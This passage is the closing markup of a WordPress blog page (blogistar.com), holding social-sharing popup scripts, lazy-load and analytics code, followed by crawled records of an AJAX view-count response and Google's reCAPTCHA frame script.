						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[15897]");
                });
            
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogistar.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b89113270a84963bae04583aa76835c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogistar.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3
body_size: -567
content:
{"15897":2876}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2DQN2cz8nG0cvOg7z-3lPA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769764793439');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>